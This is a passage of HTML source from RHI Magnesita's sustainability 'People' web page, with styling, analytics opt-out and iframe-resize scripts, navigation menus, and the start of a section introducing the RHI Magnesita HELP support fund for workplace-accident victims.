/*TDS HOT-SPOTS*/
/*HOT Spots*/
.TDS-rhim_spottetxt {
	position: relative;
	display: none;
	border-radius: 3px;
	border: solid 1px #D8DDE1;
	padding: 24px;
	text-align: center;
	line-height: 1.9em;
	color: #333333;
	background-color: #ffffff;
	box-shadow: 0 4px 26px 0 rgba(0, 0, 0, 0.07);
}
.TDS-rhim_spottetxt .notch {
    position: absolute;
    padding: 0;
    width: 0;
    height: 0;
}
.TDS-rhim_spottetxt .notch-top {
    top: -10px;
    left: 50%;
    margin-left: -10px;
    border-top: 0;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255,255,255,0.8);
    border-left: 10px solid transparent;
}
.TDS-rhim_spottetxt .notch-right {
	top: 50%;
	right: -10px;
	margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 0;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0,0,0,0.7);
}
.TDS-rhim_spottetxt .notch-bottom {
	bottom: -10px;
	left: 50%;
	margin-left: -10px;
    border-top: 10px solid rgba(0,0,0,0.7);
    border-right: 10px solid transparent;
    border-bottom: 0;
    border-left: 10px solid transparent;
}
.TDS-rhim_spottetxt .notch-left {
	top: 50%;
	left: -10px;
    margin-top: -10px;
    border-top: 10px solid transparent;
    border-right: 10px solid rgba(0,0,0,0.7);
    border-bottom: 10px solid transparent;
    border-left: 0;
}


.TDS-spotbg {
	margin-top: 0%;
	display: block;
	width: 100%;
}
.TDS-hotspot-demo-1-left {
	position: relative;
	width: 98%;
	left: 44%;
  transform: translate(-50%);
}
.TDS-spots {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

}

/* keyframe animation - button pulse */	
												@-webkit-keyframes pulse { 0% { opacity: 0.7; -webkit-transform: scale(1); } 50% { opacity: 1; -webkit-transform: scale(1.2); } 100% { opacity: 0.7; -webkit-transform: scale(1); } }

.TDS-spot {
    position: absolute;
  	text-align: center;
  	line-height: 30px;
    font-size: 20px;
  	font-weight: regular;
  	color: #fff !important;
    width: 32px;
    height: 32px;
	border: 1px solid #ed2c2a;
	border-radius: 16px;
	background-color: #ed2c2a;
	text-decoration: none !important;
	-webkit-animation: pulse 2.6s ease  0s infinite; 
 -webkit-box-shadow: 0px 0px 0px 012px rgba(255,255,255,0.2); 
	cursor:pointer;
}

.TDS-spot:hover {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#TDS-spot-01, #TDS-spot-02, #TDS-spot-03 {
	display: inline-block;
	min-width: 140px;
}	

#TDS-spot-01 {
	position: absolute;
    top: 6%;
    left: 23%;
}
#TDS-spot-01:hover > .TDS-rhim_spottetxt {
	display: block;
	top: 42px;
	left: -44%;
	transition: all 2.6s ease-out;
		
}
#TDS-spot-02 {
	position: absolute;
    top: 34%;
    left: 73%;
}
#TDS-spot-02:hover > .TDS-rhim_spottetxt {
	display: block;
	top: -108px;
	left: -110%;
  width: 369px;
}
#TDS-spot-03 {
	position: absolute;
    top: 80%;
    left: 41%;
}
#TDS-spot-03:hover > .TDS-rhim_spottetxt {
	display: block;
	top: -263px;
	left: -45%;
}

/*TDS Textfield Decoration*/
hr.TDS-hr-icon {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}
hr.TDS-hr-icon:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-55%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.TDS-hr-icon-2 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.TDS-hr-icon-2:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

hr.TDS-hr-icon-3 {
 border-bottom: 3px solid #e9ebec;
	margin-top: 32px;
}

hr.TDS-hr-icon-3:before {
  content: url( 'https://www.rhimagnesita.com/wp-content/uploads/2020/07/rhim-icon-quarter-infinity-symbol-3.png' );
  /* Controls the position of the logo */
    transform: translateY(-43%) translateX(-50%);
	position: absolute;
  /* Controls the whitespace around the symbol */
  padding: 8px;
	background: #ffffff;

}

/*Contact Form 7 Restyle Services*/
#wpcf7-f17118-p16869-o1 form {
 width: 85%;
}

#wpcf7-f17118-p16869-o1 label{
	display:inline;
}

#wpcf7-f17118-p16869-o1 .wpcf7-form-control-wrap{
	width: 100%;
}

#wpcf7-f17118-p16869-o1 .wpcf7-textarea {
 width: 100%%;
}

/*Contact Form 7 Restyle APO to HMD*/
#wpcf7-f19223-p9017-o1 form {
 width: 100%;
}

#wpcf7-f19223-p9017-o1 label{
	display:inline;
}

#wpcf7-f19223-p9017-o1 .wpcf7-form-control-wrap{
	width: 100%;
}

#wpcf7-f19223-p9017-o1 .wpcf7-textarea {
 width: 100%%;
}


/*Contact Form 7 Restyle src: https://isabelcastillo.com/style-the-response-messages-for-contact-form-7
.wpcf7 form .wpcf7-response-output {
    margin-top: 50px;
}
 
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    color: #D8000C;
    background-color: #FFBABA;
    border: 0;
    font-size: 25px;
    padding: 11px 11px 11px 14px;
	font-size: 20px;
	margin: 24px 0px;
}

.wpcf7 form.sent .wpcf7-response-output {
    color: #4F8A10;
    background-color: #DFF2BF;
    border: 0;
    padding: 11px 11px 11px 14px;
	font-size: 20px;
	margin: 24px 0px;
}

.wpcf7 form.invalid .wpcf7-response-output:before,
.wpcf7 form.unaccepted .wpcf7-response-output:before,
.wpcf7 form.sent .wpcf7-response-output:before {
    font: 26px/30px FontAwesome;
    margin-right: 16px;
    vertical-align: middle;
}
 
.wpcf7 form.invalid .wpcf7-response-output:before,
.wpcf7 form.unaccepted .wpcf7-response-output:before {
    content:'✘';
}
 
.wpcf7 form.sent .wpcf7-response-output:before {
    content:'✓';
}
*/		</style>
		<script>
// Set to the same value as the web property used on the site
var gaProperty = 'UA-103072715-4';

// Disable tracking if the opt-out cookie exists.
var disableStr = 'ga-disable-' + gaProperty;
if (document.cookie.indexOf(disableStr + '=true') > -1) {
window[disableStr] = true;
}

// Opt-out function
function gaOptout() {
document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStr] = true;
}
</script>    <!-- euroland resize script -->
<script id="euroland-scripts-js" type="text/javascript">
var EurolandToolIntegrationObject = new (function() {
	
	var This = this
		,iFrameArr = [] //an array, that holds all of the iframes
		,hasScrollBar = false
		,IE_Version = getDocumentModeIE()
		,hasListiners = false
		,dummyCallback = function() {}
	;
	
	function removeHash(url) {
		var index = url.indexOf('#');
		if(index > -1) {
			url = url.substring(0, index);
		}
		return url
	}

	function messageCall(e) {
		if(!e) e = window.event;
		switch(e.origin) {
			case 'http://tools.eurolandir.com':
			case 'https://tools.eurolandir.com':
			case 'http://tools.euroland.com':
			case 'https://tools.euroland.com':
			case 'http://asia.tools.euroland.com':
			case 'https://asia.tools.euroland.com':
			case 'http://gamma1n.euroland.com':
			case 'https://gamma1n.euroland.com':
			case 'http://gamma.euroland.com':
			case 'https://gamma.euroland.com':
			case 'http://eurolandirestonia.eurolandir.com':
			case 'https://eurolandirestonia.eurolandir.com':
			case 'http://ksatools.eurolandir.com':
			case 'https://ksatools.eurolandir.com':	
            // Cases for the euroland umbraco website
            case 'https://othaim-markets-umb.azurewebsites.net':
                break;
			default:
				var arr = e.origin.split('.');
				if(arr < 2) 
					return;
				if(arr[arr.length-1] != 'com' || arr[arr.length - 2] != 'euroland')
					return;
				break;
		}
		
		var obj, item, offset;
		try {
			obj = JSON.parse(e.data);
		} catch(e) {
			return;
		}
		
		if(obj.iFrame) {
			if(typeof obj.iFrame.height == 'number') {
				if(typeof obj.iFrame.index == 'number' && iFrameArr.length > obj.iFrame.index) {
					item = iFrameArr[obj.iFrame.index];
					if(item.height < 0) {
						item.height = parseFloat(item.iFrame.offsetHeight);
					}
					offset = obj.iFrame.height - item.height;
					item.iFrame.height = obj.iFrame.height;
					item.height = obj.iFrame.height;
					item.iFrame.style.height = obj.iFrame.height + 'px';
					
					if(item.callback != dummyCallback) {
						item.callback(offset);
					}
				}
			}
		}
	};

	function getDocumentModeIE() {
	/*
		Returns the IE's DocumentMode for IE, for non IE 0 is returned.
	*/
		if(document.all) {
			return typeof document.documentMode == 'undefined' ? getIE_Version() : Math.floor(parseFloat(document.documentMode));
		} 		
		return 0;
	}
	
	function getIE_Version() {
	/*
		Returns the current IE version. Returns 0 if the browser is not a IE.
	*/
		if(!document.all) //if the browser is not a IE returns 0
			return 0;
		if(IE_Version != null) //if the browser version has already been found returns that
			return IE_Version;
		
		//Finds out the IE version
		var index
			,browser = navigator.userAgent
		;		
		
		index = browser.search('MSIE');
		if(index == -1)
			return 0;
		
		IE_Version = browser.substring(index + 4, browser.indexOf(';', index));
		IE_Version = Math.floor(parseFloat(IE_Version));
		return IE_Version;
	}
	
	function setIFrame(iFrame, resizeCallback, isHeightToParent) {
	/*
		Sets the IFrame in the object
		iFrame - the HTML DOM object of the IFrame
		
		reziseCallback - Function, the callback that will be called with the iframe's offset passed to it
		isHeightToParent - Boolean, if set to TRUE the AutoHeight will ask the height to be sent to the parent and not into the top window
	*/
		var obj = {
			iFrame : iFrame
			,index : iFrameArr.length
			,height : -1 //the current height of the iframe
			,callback : resizeCallback
		}, strActivationMessage;
		
		iFrame.width = "100%"; 
		iFrame.allowTransparency = true;
		iFrame.style.background = 'transparent';
		// iFrame.style.border = '0px #000 solid';
		// iFrame.style.overflow = 'hidden';
		// iFrame.setAttribute('frameborder', '0');
		iFrame.setAttribute('scrolling', 'no');
		//iFrame.scrolling = 'no';
		//iFrame.frameBorder = 0;
		
		//Usually it's a IE fix, but this is here actually to make sure that in iPhones the IFrmae actually takes the portrait width and not the landscape width.
		if(IE_Version && IE_Version < 7) {
			iFrame.style.width = "100%";
		} else {
			iFrame.style.minWidth = "100%";
			iFrame.style.width = "1px";
		}
		
		iFrame.style.maxHeight = 'none';
		iFrame.style.minHeight = '0px';
		
		iFrameArr.push(obj);
		
		//makes the activation message
		strActivationMessage = "ActivateEurolandToolAutoSizeObject-" + obj.index;
		if(isHeightToParent) {
			strActivationMessage += '-1';
		}
		
		//sends the activation message to the tool
		iFrame.contentWindow.postMessage(strActivationMessage, '*');
		
		//just to be safe sends the activation message to the Tool again onload
		iFrame.onload = function() {
			iFrame.contentWindow.postMessage(strActivationMessage, '*');
		}
	}
	
	this.set = function(iFrameID, reziseCallback, isHeightToParent) {
	
		var iFrame;
		
		if(!window.postMessage || IE_Version && IE_Version < 8) {
			return;
		}
		
		if(typeof reziseCallback != 'function') {
			reziseCallback = dummyCallback;
		}
		if(typeof isHeightToParent != 'boolean') {
			isHeightToParent = false;
		}
		
		switch(typeof iFrameID) {
			case 'string':
				try {
					iFrame = document.getElementById(iFrameID);
				} catch(e) {
					return false;
				}
				break;
			case 'object': 
				if(iFrameID == null)
					return false;
				iFrame = iFrameID;
				break;
			default:
				return false;
		}
		
		if(typeof iFrame != 'object' || iFrame == null || !iFrame.nodeName || iFrame.nodeName.toLowerCase() != 'iframe')
			return;		
		
		if(!hasListiners) {
			hasListiners = true;
			if(window.addEventListener) {
				window.addEventListener('message', messageCall);
			} else {
				window.attachEvent('onmessage', messageCall);
			}
		}		
		
		setIFrame(iFrame, reziseCallback, isHeightToParent);
	};
})();

//Adds in JSON support if missing
var JSON;if(!JSON){JSON={};}(function(){'use strict';function f(n){return n<10?'0'+n:n;}if(typeof Date.prototype.toJSON!=='function'){Date.prototype.toJSON=function(key){return isFinite(this.valueOf())?this.getUTCFullYear()+'-'+f(this.getUTCMonth()+1)+'-'+f(this.getUTCDate())+'T'+f(this.getUTCHours())+':'+f(this.getUTCMinutes())+':'+f(this.getUTCSeconds())+'Z':null;};String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(key){return this.valueOf();};}var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},rep;function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==='string'?c:'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);})+'"':'"'+string+'"';}function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==='object'&&typeof value.toJSON==='function'){value=value.toJSON(key);}if(typeof rep==='function'){value=rep.call(holder,key,value);}switch(typeof value){case'string':return quote(value);case'number':return isFinite(value)?String(value):'null';case'boolean':case'null':return String(value);case'object':if(!value){return'null';}gap+=indent;partial=[];if(Object.prototype.toString.apply(value)==='[object Array]'){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||'null';}v=partial.length===0?'[]':gap?'[\n'+gap+partial.join(',\n'+gap)+'\n'+mind+']':'['+partial.join(',')+']';gap=mind;return v;}if(rep&&typeof rep==='object'){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==='string'){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}v=partial.length===0?'{}':gap?'{\n'+gap+partial.join(',\n'+gap)+'\n'+mind+'}':'{'+partial.join(',')+'}';gap=mind;return v;}}if(typeof JSON.stringify!=='function'){JSON.stringify=function(value,replacer,space){var i;gap='';indent='';if(typeof space==='number'){for(i=0;i<space;i+=1){indent+=' ';}}else if(typeof space==='string'){indent=space;}rep=replacer;if(replacer&&typeof replacer!=='function'&&(typeof replacer!=='object'||typeof replacer.length!=='number')){throw new Error('JSON.stringify');}return str('',{'':value});};}if(typeof JSON.parse!=='function'){JSON.parse=function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==='object'){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v;}else{delete value[k];}}}}return reviver.call(holder,key,value);}text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);});}if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){j=eval('('+text+')');return typeof reviver==='function'?walk({'':j},''):j;}throw new SyntaxError('JSON.parse');};}}());

//Adds in a jQuery plugin
if (typeof jQuery == 'function') {
	if (typeof $ != 'function') {
		var $ =  jQuery;
	}
	(function ($) {
		$.fn.extend({
			EurolandIFrameAutoHeight : function(resizeCallback) {
				if(typeof resizeCallback != 'function') {
					resizeCallback = null;
				}
				for(var i = 0; i < this.length; i++) {
					EurolandToolIntegrationObject.set(this[i], resizeCallback);
				}
				return this;
			}
		})
	}(jQuery));
}
</script>
<script>
	/*$('iframe.euroland-resize').EurolandIFrameAutoHeight();*/
	$(document).ready(function() {	
		$('iframe.euroland-resize').EurolandIFrameAutoHeight();
	});
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.rhimagnesita.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template page-template-sustainability-page_22 page-template-sustainability-page_22-php page page-id-19603 page-child parent-pageid-19463 wp-theme-rhi sustainability-page dark-hero overlay-nav wp-featherlight-captions notranslate">

<header>
  <div class="grid-container fluid" id="mainNavigation">
    <div class="grid-x grid-margin-x align-middle nav-container">
      <div class="cell logo auto">
        <a class="logo-link block" href="https://www.rhimagnesita.com/pt"><img src="https://www.rhimagnesita.com/wp-content/themes/rhi/img/rhi_logo.svg"></a>
      </div>
		
      <div class="cell grid-x auto align-center main-navs align-middle">
      <div class="cell grid-x auto align-right main-menu-cell">
        <div class="main-menu-box">
		  <div class="menu-sustainability-refresh-container"><ul id="menu-sustainability-refresh" class="menu vertical medium-horizontal align-baseline justify-space-around"><li id="menu-item-20157" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-custom-parent menu-item-has-children menu-item-20157"><a href="https://www.rhimagnesita.com/pt/our-sustainability/">Sustainability</a>
<ul class="sub-menu">
	<li id="menu-item-20875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20875"><a href="/pt/our-sustainability/#section-flex2">Strategy &#038; Governance</a></li>
	<li id="menu-item-20876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20876"><a href="/pt/our-sustainability/#section-flex4">Materiality</a></li>
	<li id="menu-item-20877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20877"><a href="/pt/our-sustainability/#section-flex5">Targets and performance</a></li>
	<li id="menu-item-20878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20878"><a href="/pt/our-sustainability/#section-flex6">Contribution to SDGs</a></li>
</ul>
</li>
<li id="menu-item-19745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19745"><a href="https://www.rhimagnesita.com/pt/our-sustainability/ethics-compliance-policies/">Ethics, Compliance &#038; Policies</a>
<ul class="sub-menu">
	<li id="menu-item-19751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19751"><a href="https://www.rhimagnesita.com/pt/our-sustainability/ethics-compliance-policies/#section-flex1">Business ethics</a></li>
	<li id="menu-item-19752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19752"><a href="https://www.rhimagnesita.com/pt/our-sustainability/ethics-compliance-policies/#section-flex2">Policy library</a></li>
	<li id="menu-item-19771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19771"><a href="https://www.rhimagnesita.com/pt/our-sustainability/ethics-compliance-policies/#section-flex3">Ratings and Certificates</a></li>
</ul>
</li>
<li id="menu-item-19748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19748"><a href="https://www.rhimagnesita.com/pt/our-sustainability/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19756"><a href="https://www.rhimagnesita.com/pt/our-sustainability/business/#section-flex1">Customers</a></li>
	<li id="menu-item-19768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19768"><a href="https://www.rhimagnesita.com/pt/our-sustainability/business/#section-flex7">Suppliers</a></li>
	<li id="menu-item-19769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19769"><a href="https://www.rhimagnesita.com/pt/our-sustainability/business/#section-flex15">Stakeholder Engagement</a></li>
</ul>
</li>
<li id="menu-item-19749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19749"><a href="https://www.rhimagnesita.com/pt/our-sustainability/planet/">Planet</a>
<ul class="sub-menu">
	<li id="menu-item-19760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19760"><a href="https://www.rhimagnesita.com/pt/our-sustainability/planet/#section-flex1">Tackling climate change</a></li>
	<li id="menu-item-19761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19761"><a href="https://www.rhimagnesita.com/pt/our-sustainability/planet/#section-flex9">Recycling and the circular economy</a></li>
	<li id="menu-item-19762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19762"><a href="https://www.rhimagnesita.com/pt/our-sustainability/planet/#section-flex10">Protecting nature</a></li>
</ul>
</li>
<li id="menu-item-19747" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19603 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-19747"><a href="https://www.rhimagnesita.com/pt/our-sustainability/people/" aria-current="page">People</a>
<ul class="sub-menu">
	<li id="menu-item-19757" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-19757"><a href="https://www.rhimagnesita.com/pt/our-sustainability/people/#section-flex1" aria-current="page">Health &#038; Safety</a></li>
	<li id="menu-item-19758" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-19758"><a href="https://www.rhimagnesita.com/pt/our-sustainability/people/#section-flex2" aria-current="page">Culture</a></li>
	<li id="menu-item-19759" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-19759"><a href="https://www.rhimagnesita.com/pt/our-sustainability/people/#section-flex3" aria-current="page">Building a diverse and inclusive workforce</a></li>
</ul>
</li>
<li id="menu-item-19746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19746"><a href="https://www.rhimagnesita.com/pt/our-sustainability/communities/">Communities</a>
<ul class="sub-menu">
	<li id="menu-item-19764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19764"><a href="https://www.rhimagnesita.com/pt/our-sustainability/communities/#section-flex1">Pillars</a></li>
	<li id="menu-item-19765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19765"><a href="https://www.rhimagnesita.com/pt/our-sustainability/communities/#section-flex9">Initiatives</a></li>
	<li id="menu-item-19766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19766"><a href="https://www.rhimagnesita.com/pt/our-sustainability/communities/#section-flex10">Volunteering</a></li>
	<li id="menu-item-19767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19767"><a href="https://www.rhimagnesita.com/pt/our-sustainability/communities/#section-flex11">Indigenous People</a></li>
</ul>
</li>
<li id="menu-item-19744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19744"><a href="https://www.rhimagnesita.com/pt/our-sustainability/sustainability-data/">Sustainability Data</a>
<ul class="sub-menu">
	<li id="menu-item-19753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19753"><a href="https://www.rhimagnesita.com/pt/our-sustainability/sustainability-data/#section-flex1">Standards, frameworks and reporting</a></li>
	<li id="menu-item-19754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19754"><a href="https://www.rhimagnesita.com/pt/our-sustainability/sustainability-data/#section-flex4">Data pack</a></li>
	<li id="menu-item-19755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19755"><a href="https://www.rhimagnesita.com/pt/our-sustainability/sustainability-data/#section-flex5">Reports</a></li>
</ul>
</li>
<li id="menu-item-19750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19750"><a href="#contact">Contact</a></li>
</ul></div>          <div class="hamburger">
              <div class="hamburger-box">
                  <div class="hamburger-inner"></div>
              </div>
          </div>
          <div class="mobile-menu-bottom hide-for-medium">
            <div class="menu-menu-career-refresh-container"><ul id="menu-menu-career-refresh" class="menu vertical top-bar-menu"><li id="menu-item-18895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18895"><a href="https://www.rhimagnesita.com/pt/career/careers/">Careers</a></li>
<li id="menu-item-18894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18894"><a href="https://www.rhimagnesita.com/pt/career/life/">Life</a></li>
<li id="menu-item-18893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18893"><a href="https://www.rhimagnesita.com/pt/career/impact/">Impact</a></li>
<li id="menu-item-18892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18892"><a href="https://www.rhimagnesita.com/pt/career/team/">Teams</a></li>
<li id="menu-item-19114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19114"><a href="/pt/career-blog/">Blog de carreira</a></li>
<li id="menu-item-18582" class="button menu-item menu-item-type-custom menu-item-object-custom menu-item-18582"><a target="_blank" href="https://careers.rhimagnesita.com/search">All Jobs</a></li>
</ul></div>			<div class="text-center mobile-extra menu-lng">
			  <small class="nav-lng-select">
  <b>LANGUAGE:</b>
  <span class="gt-wrap gt-inactive">
	<a href="#" data-gt-lang="en" class="gt-current-lang notranslate">EN</a><span>&nbsp;|</span>
    <a href="#" data-gt-lang="fr" class="notranslate">FR</a><sup style="cursor:help;" title="Automatic translation">(?)</sup>
  </span>
  <a href="?lang=en" class="qt-en ">EN</a> |
  <a href="?lang=de" class="qt-de ">DE</a> |
  <a href="?lang=pt" class="qt-pt selected">PT</a> |
  <a href="?lang=zh" class="qt-zh ">CN</a>
				
  <style>
	.gt-wrap + .qt-en{display:none;}
	.gt-wrap.gt-inactive .glink.gt-current-lang{font-weight: normal;}
  </style>
  <script>
	document.addEventListener('click', function (e) {
		// Only act if user clicked an <a> inside .gt-wrap
		const link = e.target.closest('.gt-wrap.gt-inactive a');
		if (!link) return;
		// e.preventDefault(); // stop normal navigation
		// build the enforced URL
		const url = new URL(link.href, window.location.origin);
		url.search = '?lang=en';
		// optional 1-second delay before redirecting
		setTimeout(() => {
			window.location.href = url.toString();
		}, 1000);
	});
  </script>
</small>


			</div>
          </div>
        </div>
      </div>
	  <div class="cell side-nav shrink show-for-large ">
        <div class="side-nav-top grid-x align-middle">
          <!-- <div class="cell auto right">
			<ul id="menu-corporate" class="menu vertical top-bar-menu">
				<li class="menu-item"><a href="https://www.rhimagnesita.com/pt">RHI Magnesita</a></li>
			</ul>
          </div>-->
		  <div class="cell auto large-shrink right career-lng">
            <small class="nav-lng-select">
  <b>LANGUAGE:</b>
  <span class="gt-wrap gt-inactive">
	<a href="#" data-gt-lang="en" class="gt-current-lang notranslate">EN</a><span>&nbsp;|</span>
    <a href="#" data-gt-lang="fr" class="notranslate">FR</a><sup style="cursor:help;" title="Automatic translation">(?)</sup>
  </span>
  <a href="?lang=en" class="qt-en ">EN</a> |
  <a href="?lang=de" class="qt-de ">DE</a> |
  <a href="?lang=pt" class="qt-pt selected">PT</a> |
  <a href="?lang=zh" class="qt-zh ">CN</a>
				
  <style>
	.gt-wrap + .qt-en{display:none;}
	.gt-wrap.gt-inactive .glink.gt-current-lang{font-weight: normal;}
  </style>
  <script>
	document.addEventListener('click', function (e) {
		// Only act if user clicked an <a> inside .gt-wrap
		const link = e.target.closest('.gt-wrap.gt-inactive a');
		if (!link) return;
		// e.preventDefault(); // stop normal navigation
		// build the enforced URL
		const url = new URL(link.href, window.location.origin);
		url.search = '?lang=en';
		// optional 1-second delay before redirecting
		setTimeout(() => {
			window.location.href = url.toString();
		}, 1000);
	});
  </script>
</small>


			  <style>.dark-hero:not(.nav-floating) .career-lng{background: #0002;padding: 3px 10px 5px 10px;border-radius: 100px;transition: background-color 1s;}.dark-hero:not(.nav-floating) .career-lng:hover{background: #000a;}</style>
          </div>
        </div>
      </div>
		
    </div>
    </div>


  </div>
</header>



<main>

<section id="section-career-hero" class="search-hero bg-section container-top grid-x justify-center align-center white">
  <div class="grid-container">
    <div class="grid-x justify-center align-middle">
      <div class="large-8 cell white center">
		  <h2 class="hero-hl h1">People</h2>		  		  <div class="text-xl slider-intro">
			<p>People and culture are the driving force behind RHI Magnesita’s strategy.
Skilled, motivated people, a customer-centric culture and strong stakeholder partnerships are critical to the long-term success of the Group.</p>
		  </div>
		        </div>
    </div>
  </div>
  <div class="section-bg-image darken">
  	<div class="mobile-slider-image"  style="background-image: url(https://www.rhimagnesita.com/wp-content/uploads/2023/08/people-main.jpg);">&nbsp;</div>
    </div>
	
</section>




		
		

<section id="section-flex1" class="sustainability-section sustainability-flex1  section-dark section-change-dark ">

    <div class="grid-container">
    <div class="grid-x justify-center">
      <div class="large-8 cell section-head  mg-bottom-2 center">
		  <h2>RHI Magnesita HELP</h2>		  	  </div>
    </div>
  </div>
  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	

	<div class="large-12 cell left">
	  <div class="content leftauto">

			<div class="text-block break-avoid-inside odd first"><p style="text-align: center; margin: 0;"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-21364" style="max-width: 440px;" src="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-logo-white-text-for-navy-background-1024x902.png" alt="" width="1024" height="902" srcset="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-logo-white-text-for-navy-background-1024x902.png 1024w, https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-logo-white-text-for-navy-background-300x264.png 300w, https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-logo-white-text-for-navy-background-768x676.png 768w, https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-logo-white-text-for-navy-background-1536x1353.png 1536w, https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-logo-white-text-for-navy-background.png 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
</div>			<div class="text-block break-avoid-inside even"><p>RHI Magnesita HELP (‘RHI Magnesita HELP – Verein zur Unterstützung von Arbeitnehmern in Notsituationen’ ) is an independent non-profit association registered in Vienna, Austria. Established in 2024, it offers dedicated funds for persons around the world who have been affected by occupational work-related accidents or fatalities and their direct family members. The scope includes RHI Magnesita, its operating communities, its business partners – for example, contractors, customers, and suppliers – and beyond.</p>
